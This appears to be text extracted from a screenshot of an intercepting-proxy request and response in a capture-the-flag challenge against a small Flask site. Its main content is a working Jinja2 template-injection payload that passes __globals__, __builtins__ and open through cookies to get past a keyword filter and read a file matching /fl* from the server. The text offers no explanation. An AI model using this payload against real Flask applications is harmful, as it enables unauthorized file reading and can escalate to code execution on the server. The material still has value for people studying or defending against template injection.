 请求
美化 Raw Hex \n
1 GET /?name=
{{self|attr(request.cookies.a)|attr(request.cookies.b)(request.cookies.c)|attr(request.cookies.d)(request.cook
e)|attr(request.cookies.f)(request.cookies.g)|attr("read")() HTTP/1.1
2 Host: 27.25.151.26:29757
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://27.25.151.26:29757/
9 Cookie: a=__globals__;b=__getitem__;c=__builtins__;d=__getitem__;e=open;f=__call__;g=/fl*
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 2
12
13
14
响应
美化 Raw Hex 页面渲染
小白的flask网站
尝试注入一下吧
Enter your name... Submit
Welcome, hacker!